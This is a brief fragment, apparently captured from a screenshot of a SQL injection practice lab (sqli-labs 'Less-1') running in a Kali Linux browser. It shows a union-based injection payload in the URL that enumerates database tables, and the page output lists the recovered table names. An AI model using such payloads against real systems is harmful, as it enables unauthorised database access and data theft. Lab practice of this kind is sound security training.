 172.16.73.146:81/Less-1/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables whe 120%
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users